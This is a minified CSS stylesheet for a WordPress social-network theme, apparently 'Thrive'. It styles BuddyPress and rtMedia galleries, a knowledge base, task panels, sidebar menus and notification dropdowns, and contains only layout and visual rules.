.rtmedia-item-title{top:-100%;background:rgba(0,0,0,.87);text-align:left}.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .rtmedia-item-title a{color:#fff}@media(max-width:375px){.single-item.groups #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video,.bp-user #buddypress .rtmedia-activity-container ul.rtmedia-list li.media-type-video .mejs-container.mejs-video{min-width:100%}}.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.65%;padding:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}@media(max-width:992px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:18.6%}}@media(max-width:480px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:22.6%}}@media(max-width:375px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:30.25%}}@media(max-width:320px){.single-item.groups #buddypress ul.rtmedia-list li,.bp-user #buddypress ul.rtmedia-list li{width:29.5%}}.single-item.groups #buddypress ul.rtmedia-list li:hover,.bp-user #buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-gallery-item-actions{top:0}.single-item.groups #buddypress ul.rtmedia-list li:hover .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li:hover .rtmedia-item-title{bottom:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions{top:-100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a{text-transform:capitalize}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a:nth-child(1) i:before{content:"edit";font-size:15px;position:relative;float:right;top:1.5px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i{font-size:0}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions a.rtm-delete-media i:before{content:"delete";font-size:15px;position:relative;float:right;top:1px}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{bottom:-100%;min-width:100%}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-title,.bp-user #buddypress ul.rtmedia-list li .rtmedia-gallery-item-actions,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-title{-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.single-item.groups #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail,.bp-user #buddypress ul.rtmedia-list li .rtmedia-item-thumbnail{text-align:center}#buddypress ul.rtmedia-list{margin-top:25px;margin-bottom:25px;max-width:100%;width:100%;display:inline-block;margin:10px 0}#buddypress ul.rtmedia-list li{width:24%;float:left;padding:0;overflow:hidden;margin-left:5px;margin-bottom:-2px;position:relative;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}#buddypress ul.rtmedia-list li:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}#buddypress ul.rtmedia-list li.media-type-video{width:100%}#buddypress ul.rtmedia-list li.media-type-music{width:auto}#buddypress ul.rtmedia-list li.media-type-music .rtmedia-item-title{position:relative;opacity:1;margin-top:-10px;background:rgba(0,0,0,.12);text-align:left;max-width:320px}#buddypress ul.rtmedia-list li:nth-child(1n+1){padding-left:0}#buddypress ul.rtmedia-list li a{max-width:100%}#buddypress ul.rtmedia-list li:hover .rtmedia-item-title{opacity:1;bottom:0;z-index:2}#buddypress ul.rtmedia-list li .rtmedia-item-title{padding:10px;background:#fff;max-width:100%;width:100%;display:block;margin:0;height:42px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;opacity:0;position:absolute;bottom:-100%;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;transition:all .35s ease-in-out}#rtmedia-single-media-container .rtmedia-actions form{float:left;display:block;clear:none}.rtmedia-list-tabs ul>li a span{margin-left:5px}.thrive-inline .rtmedia-list-tabs#subnav ul li a>span{color:#e53935}.thrive-inline #rtmedia-media-nav-groups-li a::before,.thrive-inline #media-personal-li a::before{content:"camera"}.thrive-inline #rtmedia-media-nav-groups-li span,.thrive-inline #media-personal-li span{margin-left:5px}.thrive-inline .rtmedia-image-edit{margin:0 0 5px 0}.thrive-inline .rtm-tabs,.thrive-inline .rtm-tabs li,.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info,.thrive-inline .thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .thrive-inline .rtmedia-like-info{list-style:none}.thrive-inline .rtm-comment-list .rtmedia-no-comments,.thrive-inline .rtmedia-like-info{padding:10px 5px}.thrive-inline #buddypress .rtmedia-actions-before-comments .rtmedia-like{padding:0;background:none;box-shadow:none;color:#000;height:auto;display:inline}@media(max-width:1600px){.thrive-inline .mfp-content .rtm-single-meta{width:442px}}@media(max-width:1024px){.thrive-inline .mfp-content .rtm-single-meta{width:100%}}.thrive-inline .rtmedia-single-meta{margin:15px 0}.thrive-inline .rtmedia-single-meta form{clear:none}.thrive-inline .rtmedia-single-meta form textarea{max-height:100px;min-height:40px;resize:vertical}.thrive-inline .rtmedia-single-meta .rtmedia-item-actions{margin:15px 0}.thrive-inline .imgedit-group textarea,.thrive-inline .imgedit-group input[type=text],.thrive-inline .imgedit-group input[type=email],.thrive-inline .imgedit-group input[type=number],.thrive-inline .imgedit-group input[type=url],.thrive-inline .imgedit-group input[type=password],.thrive-inline .imgedit-group input[type=search],.thrive-inline .imgedit-group input[name=s],.thrive-inline .imgedit-submit textarea,.thrive-inline .imgedit-submit input[type=text],.thrive-inline .imgedit-submit input[type=email],.thrive-inline .imgedit-submit input[type=number],.thrive-inline .imgedit-submit input[type=url],.thrive-inline .imgedit-submit input[type=password],.thrive-inline .imgedit-submit input[type=search],.thrive-inline .imgedit-submit input[name=s]{display:inline}.thrive-inline .rtm-like-comments-info:after{display:none}.thrive-inline #rtmedia-no-comments,.thrive-inline .rtmedia-like-info{clear:both;padding:10px 10px 10px 39px;margin:10px 0;border-radius:4px;font-size:14px;line-height:18px;background:#039be5;border:0;color:rgba(255,255,255,.7)}.thrive-inline #rtmedia-no-comments:before,.thrive-inline .rtmedia-like-info:before{content:"info_outline";position:absolute;top:6.5px;left:10px}.thrive-inline .rtmedia-like-info:before{content:"thumb_up";font-size:18px;left:12px;top:8.5px}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment{width:104%;margin-left:2.5px;margin-bottom:10px;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment:hover .rtmedia-delete-comment{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment{font-size:18px;color:#fff;width:20px;height:20px;background:#e53935;border-radius:50%;overflow:hidden;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:hover{box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.thrive-inline .rtm-comment-list.rtm-comment-list .rtmedia-comment .rtmedia-delete-comment:before{content:"close";font-size:18px;position:relative;top:1.5px;left:.5px}.rtm-album-privacy #rtSelectPrivacy{background-color:transparent;margin-bottom:0;position:relative;top:3.5px}.rtm-media-options-list{color:rgba(0,0,0,.54);border:0;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out}.rtm-media-options-list .rtm-options li{padding:5px 0}.rtm-media-options-list .rtm-options li button{box-shadow:none;line-height:inherit;height:auto}.rtm-media-options-list i:before{content:"settings";float:left;margin-right:15px;position:relative;top:1.5px;font-size:18px}.imgedit-settings .imgedit-group .imgedit-help-toggle{padding:3px 5px;width:auto;height:auto;border-radius:50%}.imgedit-settings .imgedit-group .imgedit-help{background:#edeff4;padding:10px 15px;border-radius:4px;margin:20px 0}.imgedit-settings .imgedit-group .nowrap label{display:inline-block}.imgedit-settings .imgedit-group .nowrap label input[type="text"]{margin-bottom:5px}.imgedit-panel-content .imgedit-menu button{background-image:none;padding:0 10px}.imgedit-panel-content .imgedit-menu button.disabled{cursor:not-allowed}.nano{position:relative;width:100%;height:100%;overflow:hidden}.nano>.nano-content{position:absolute;overflow:scroll;overflow-x:hidden;top:0;right:0;bottom:0;left:0}.nano>.nano-content:focus{outline:thin dotted}.nano>.nano-content::-webkit-scrollbar{display:none}.has-scrollbar>.nano-content::-webkit-scrollbar{display:block}.nano>.nano-pane{background:rgba(0,0,0,.12);position:absolute;width:10px;right:0;top:10px;bottom:15px;visibility:hidden\9;opacity:.01;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;transition:.2s;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.nano>.nano-pane>.nano-slider{background:#444;background:rgba(0,0,0,.54);position:relative;margin:0 2px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.nano:hover>.nano-pane,.nano-pane.active,.nano-pane.flashed{visibility:visible\9;opacity:.99}.thrive-inline .wpknb-single>h2{font-weight:normal;font-size:1.8em;opacity:.87}.thrive-inline .wpknb .wpknb-search span #searchsubmit{padding:0 20px;font-size:12px}.thrive-inline .wpknb .wpknb-search{position:relative}.thrive-inline .wpknb .wpknb-search:before{content:"search";position:absolute;top:7.5px;left:10px;color:rgba(0,0,0,.26)}.thrive-inline .wpknb .wpknb-search #s{border:1px solid #d2d2d2;box-shadow:0 1px 3px -1px #c4c6c8;padding:0 10px 0 40px}.thrive-inline h1.wpknb-title{font-size:14px;opacity:.54;margin-bottom:15px}.thrive-inline .wpknb-single{margin-top:35px}.thrive-inline .wpknb .wpknb-meta{clear:both;margin-top:-15px;margin-bottom:15px;font-size:12px;opacity:.87;color:#383636;border-bottom:1px solid #eee;padding-bottom:15px}.thrive-inline.single-knowledge_base .nav-previous,.thrive-inline.single-knowledge_base .nav-next{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);margin:15px 0;padding:15px;background:#fff}.thrive-inline.single-knowledge_base .nav-previous:before,.thrive-inline.single-knowledge_base .nav-next:before{content:"import_contacts";position:relative;top:5px;margin-right:10px}.thrive-inline.single-knowledge_base .nav-previous a,.thrive-inline.single-knowledge_base .nav-next a{font-size:16px;font-weight:normal;color:#000;opacity:.87}.thrive-inline .wpknb-category h3.wpknb-cat-title{margin-bottom:15px}.thrive-inline .wpknb-category h3.wpknb-cat-title a{color:#000;font-size:16px;font-weight:400}.thrive-inline .wpknb-category .wpknb-inner{padding:0 15px;margin-bottom:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists{padding:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li{margin-bottom:5px;position:relative;padding-left:30px}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li a{color:rgba(0,0,0,.54)}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon{position:absolute;left:0}.thrive-inline .wpknb-category .wpknb-inner .wpknb-lists li .knb-icon:before{content:"question_answer";margin:-2.5px 0 0 0}.thrive-inline .wpknb-category .wpknb-full-category-count{position:relative}.thrive-inline .wpknb-category .wpknb-full-category-count a{color:rgba(0,0,0,.54);padding-left:30px}.thrive-inline .wpknb-category .wpknb-full-category-count a:before{content:"import_contacts";position:absolute;left:0}#task_breaker-task-add-tab a{padding:7.5px 15px 7.5px 15px}#task_breaker-project-tab-content{margin-top:-2px}@media(max-width:768px){#task_breaker-dashboard-at-a-glance ul li{width:100%}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{margin-bottom:0}}#task_breaker-new-project-modal{z-index:2000;background-color:rgba(0,0,0,.78)}html{overflow-x:hidden}html,body{max-width:100%}img.avatar{border-radius:50%}.jcrop-holder img.avatar{border-radius:0}.docs-filter-section{display:none}body.logged-out.thrive-layout-2_columns #sidebar-wrapper.dark{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper{background:#fafafa}body.thrive-layout-2_columns #sidebar-wrapper.dark{background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-user{background-color:#424242;color:#f5f5f5}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item i._mi,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item a{color:#f5f5f5;background:#424242}body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav{padding-left:0;padding-right:0}#page-sidenav #page-sidebar-menu{box-shadow:0 -2px 4px 0 rgba(0,0,0,.12),0px 4px 4px 0 transparent;padding:15px 0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links{margin:0;padding:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item{position:relative;margin-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.menu-item-has-children>a .toggle{float:right;right:10px;top:0;position:absolute;font-size:32px;padding-top:2.5px;width:40px;height:41px;text-align:center;transition:left .35s ease-in-out;-moz-transition:left .35s ease-in-out;-webkit-transition:left .35s ease-in-out}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.active{display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-ancestor .sub-menu.menu-item-has-children>a .toggle{-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg)}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a{display:table;width:100%;padding:10px 25px;color:rgba(0,0,0,.87);font-size:1em}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a i._mi{max-width:15%;color:rgba(0,0,0,.54);display:inline-block;vertical-align:middle;width:15%;margin:0;text-align:left}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a span{display:inline-block;vertical-align:middle;width:84%}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item:last-child a{border-bottom:0}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu{transition:all .75s ease-in-out;-moz-transition:all .75s ease-in-out;-webkit-transition:all .75s ease-in-out;padding-left:0;width:100%;display:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu.active{display:block}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li a{background:rgba(255,255,255,.7);display:block;text-transform:none}#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item .sub-menu li .sub-menu{top:0}#site-branding{display:table;width:101%;padding:2.2em 30px}#site-branding>a{display:table-cell;vertical-align:middle}#site-branding .site-logo{width:auto;display:table-cell;vertical-align:middle}@media(max-width:768px){#site-branding .site-logo{width:auto}}#page-row{background:#fff}#page{padding-right:0;padding-left:0}@media(max-width:768px){#page{width:100%}}#content.site-content{background:#eceff1}#content.site-content .full-content #content-left-col{width:90%;margin:0 auto;float:none}@media(max-width:992px){#content.site-content .full-content #content-left-col{width:94%}}@media(max-width:768px){#content.site-content .full-content #content-left-col{width:100%}}@media(min-width:992px){#content.site-content .full-content #content-left-col article.hentry{padding:25px 45px !important}}#content.site-content #content-left-col #primary.content-area{padding:15px 0}#content.site-content #content-left-col #primary.content-area article.hentry{padding:15px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}@media(max-width:768px){#content.site-content #content-left-col #primary.content-area article.hentry{padding:10px}}#content.site-content #content-left-col #primary.content-area article.hentry.sticky{background:#fffde7}#site-search{width:35%}@media(max-width:768px){#site-user-updates{width:100%;position:absolute;top:0;left:0;padding:20px 15px 20px;background:rgba(0,0,0,.12)}}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i{font-size:0;display:inline-block;width:auto;height:auto}}#site-user-updates ul>.item:last-of-type>a i:before{display:none}@media(max-width:992px){#site-user-updates ul>.item:last-of-type>a i:before{content:'account_circle';display:inline-block}}#site-user-updates ul{float:right;display:inline-block;padding:0;margin-bottom:0;position:relative;top:2.5px}@media(max-width:768px){#site-user-updates ul{width:100%;padding:0;margin-left:-15px;text-align:left;float:none}}#site-user-updates ul .item{display:inline;margin-bottom:0;position:relative}@media(max-width:768px){#site-user-updates ul .item:last-of-type{margin-right:-25px;float:right}}#site-user-updates ul .item:hover .user-notifications{z-index:200;opacity:1;top:40px}#site-user-updates ul .item .thrive-user-nav-bubble{display:inline-block;color:#fff;position:absolute;top:-25px;padding:0 5px;left:30px;font-size:10px;border-radius:4px}@media(max-width:768px){#site-user-updates ul .item span.thrive-user-nav-bubble{background:#f11f39;min-width:20px;min-height:20px;line-height:20px;text-align:center;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}}#site-user-updates ul .item>a{color:rgba(255,255,255,.7);padding:10px 10px 25px 10px}#site-user-updates ul .item>a:hover{color:#fff}#site-user-updates ul .item>a .no-pd-right{padding-right:0}@media(max-width:480px){#site-user-updates ul .item:nth-child(2) .user-notifications{left:auto}#site-user-updates ul .item:nth-child(2) .user-notifications:before,#site-user-updates ul .item:nth-child(2) .user-notifications:after{left:2px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications{left:0}.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(2) .user-notifications:after{left:-38px}}@media(max-width:480px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications{left:-46px}.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(3) .user-notifications:after{left:8px}}.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:52%}@media(max-width:992px){.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:before,.thrive-layout-1_column #site-user-updates ul .item:nth-child(5) .user-notifications:after{left:56%}}#page-sidebar-user{padding:24px;background:#616161;word-wrap:break-word;position:relative}#page-sidebar-user .row{position:relative;z-index:20}#page-sidebar-user:after{content:" ";position:absolute;width:100%;height:100%;top:0;z-index:1;left:0;background:rgba(0,0,0,.7)}#page-sidebar-user #page-sidebar-user-avatar,#page-sidebar-user #page-sidebar-user-details{float:none;display:inline-block;vertical-align:middle;padding-right:0}#page-sidebar-user #page-sidebar-user-avatar img.avatar{border-radius:50%;box-shadow:0 0 1px 0 rgba(0,0,0,.12);background:#fff}#page-sidebar-user #page-sidebar-user-details{width:64.66666667%}#page-sidebar-user #page-sidebar-user-details h5{margin-bottom:0;font-size:16px;font-weight:normal}#page-sidebar-user #page-sidebar-user-details h5 a{color:#fff}#page-sidebar-user #page-sidebar-user-details a.log-out-text{color:rgba(255,255,255,.7)}.user-notifications{transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;background:#fff;position:absolute;width:225px;right:-27.5px;padding:25px;z-index:-1;opacity:0;top:50px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}@media(max-width:768px){.user-notifications{width:350px;left:5px}}@media(max-width:480px){.user-notifications{width:270px;right:-180px}}.user-notifications:after,.user-notifications:before{bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}@media(max-width:768px){.user-notifications:after,.user-notifications:before{left:-45px}}.user-notifications:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:54px}.user-notifications:before{border-color:rgba(194,225,245,0);border-bottom-color:#fff;border-width:8px;margin-left:53px}@media(max-width:768px){#thrive_nav #message-notification.user-notifications{width:350px;left:-10px}#thrive_nav #message-notification.user-notifications ul{margin-left:0}}@media(max-width:480px){#thrive_nav #message-notification.user-notifications{width:270px;right:auto;left:-90px}#thrive_nav #message-notification.user-notifications:before,#thrive_nav #message-notification.user-notifications:after{margin-left:150px}}#site-user-updates ul#thrive-user-nav-messages{margin-top:0;margin-bottom:10px}#site-user-updates .user-notification-personal,#site-user-updates ul#thrive-user-nav-messages,#site-user-updates ul#notifications-ul{padding:0;display:inline-block;width:100%}div#thrive-user-nav-messages-footer,div#thrive-user-nav-messages-head{padding:10px;border-bottom:1px solid rgba(0,0,0,.12);font-weight:600}div#thrive-user-nav-messages-footer{border-top:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications{width:400px;padding:0}#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:140px}@media(max-width:768px){#message-notification.user-notifications:after,#message-notification.user-notifications:before{margin-left:70px}}#message-notification.user-notifications ul{padding:0;max-height:360px;overflow-y:scroll;overflow-x:hidden}#message-notification.user-notifications ul li{margin:0;border-bottom:1px solid rgba(0,0,0,.12)}#message-notification.user-notifications ul li:last-child{border-bottom:0}#message-notification.user-notifications ul li .messages-avatar{padding-right:0}#message-notification.user-notifications ul li .message-details{padding-left:0}#message-notification.user-notifications ul li h5{font-size:14px;margin-top:-2.5px;margin-bottom:5px}#message-notification.user-notifications ul li p{margin-top:-5px;margin-bottom:0;font-size:12px;font-weight:400}#message-notification.user-notifications ul li .message-item-link{display:block;padding:10px;background:#fff;color:rgba(0,0,0,.54)}#message-notification.user-notifications ul li .message-item-link:hover{background:rgba(0,0,0,.12)}#message-notification.user-notifications ul li .avatar{border-radius:0}#start-template-content{padding-top:15px}@media(max-width:992px){#start-template-content{width:94%;margin:0 auto;padding:15px 0}}@media(max-width:768px){#start-template-content{width:100%}}#start-template-content #primary.thrive-page-document{padding:35px 25px;background:#fff;margin-bottom:15px;border:1px solid rgba(0,0,0,.12)}@media(max-width:768px){#start-template-content #primary.thrive-page-document{padding:15px 10px;margin-bottom:0}}#menu-toggle .material-icons{font-size:36px;color:rgba(255,255,255,.7)}@media(max-width:420px){#menu-toggle{width:35%}}.bp-user.my-account #item-header{display:none}.bp-user.my-account #item-nav{margin-top:15px}@media(min-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:992px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:32px}}@media(max-width:768px){body.admin-bar.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{bottom:46px}}@media(max-width:768px){body.thrive-layout-2_columns.logged-out #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets:last-of-type{margin-bottom:10px}}@media(max-width:768px){body.thrive-layout-2_columns #start-template-content{padding:15px}}body.thrive-layout-2_columns .limiter{margin:0 auto;max-width:100%}body.thrive-layout-2_columns #user-content-widget-sidenav{height:550px;padding-bottom:150px}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets{margin:0}@media(max-width:768px){body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets:last-of-type{margin-bottom:18px}}body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#friends-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#groups-list li,body.thrive-layout-2_columns #user-content-widget-sidenav #page-sidebar-widgets .sidebar-widgets.buddypress ul#members-list li{border-bottom:0}body.thrive-layout-2_columns .thrive-container>.container-fluid{padding:0}body.thrive-layout-2_columns a#toggle-add{position:absolute;bottom:0;padding:5px 10px;color:#fff;position:fixed;z-index:2000;bottom:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-animation-delay:.65s;animation-delay:.65s}@media(min-width:768px){body.thrive-layout-2_columns a#toggle-add{opacity:0;left:0}}body.thrive-layout-2_columns #menu-site-search{color:#fff}body.thrive-layout-2_columns #menu-site-search #s{margin-bottom:-6px;margin-top:-4px}body.thrive-layout-2_columns #menu-site-search #s::-webkit-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s::-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #s:-ms-input-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #sinput:-moz-placeholder{color:#fff}body.thrive-layout-2_columns #menu-site-search #searchsubmit{display:none}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0;-webkit-transition:padding-left .5s ease;-moz-transition:padding-left .5s ease;-o-transition:padding-left .5s ease;transition:padding-left .5s ease}body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:1;left:auto}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled a#toggle-add{opacity:0}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled{padding-left:0}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:0}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper.toggled #sidebar-wrapper{width:250px}body.thrive-layout-2_columns #thrive-global-wrapper.toggled #page-container{-webkit-transform:translate(250px);-moz-transform:translate(250px);transform:translate(250px)}}@media(min-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:20%}}body.thrive-layout-2_columns #sidebar-wrapper{z-index:1000;position:fixed;left:20%;width:0;height:100%;margin-left:-20%;overflow:hidden;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}@media(min-width:768px){body.thrive-layout-2_columns #sidebar-wrapper{width:20%}}body.thrive-layout-2_columns #sidebar-wrapper #page-sidenav{width:100%;position:absolute}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle{width:100%;position:absolute;display:block;bottom:0}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle #toggle-container{position:relative}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove{display:block;padding:10px 20px;width:100%;color:#fff}body.thrive-layout-2_columns #sidebar-wrapper #page-sidebar-toggle a#toggle-remove span.span-toggle{margin:-10px -20px -10px 0;display:block;float:right;padding:5px 10px}body.thrive-layout-2_columns #page-container{position:relative;-webkit-transition:top .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}body.thrive-layout-2_columns #thrive-site-container{width:100%;position:relative}body.thrive-layout-2_columns #thrive_nav #thrive_nav_wrap .site-navigation-menu{float:left}@media(max-width:1200px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:25%}body.thrive-layout-2_columns #sidebar-wrapper{width:25%}}@media(max-width:992px){body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:30%}body.thrive-layout-2_columns #sidebar-wrapper{width:30%}}@media(max-width:768px){body.thrive-layout-2_columns #thrive-global-wrapper #sidebar-wrapper{width:0}body.thrive-layout-2_columns #thrive-global-wrapper a#toggle-add{opacity:1;left:auto}body.thrive-layout-2_columns #thrive-global-wrapper{padding-left:0}}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}
.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}.menu-item i._mi{margin-top:-.265em;width:auto;height:auto;font-size:1.2em;line-height:1}.menu-item i._before,.rtl .menu-item i._after{margin-right:.25em}.menu-item i._after,.rtl .menu-item i._before{margin-left:.25em}.menu-item img._before,.rtl .menu-item img._after{margin-right:.5em}.menu-item img._after,.rtl .menu-item img._before{margin-left:.5em}.menu-item ._svg{width:1em}.rtl .menu-item i._before{margin-right:0}.rtl .menu-item i._after{margin-left:0}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.menu-item i.elusive{margin-top:-.3em}.dashicons-admin-site:before{content:"\f319"!important}.dashicons-welcome-view-site:before{content:"\f115"!important}
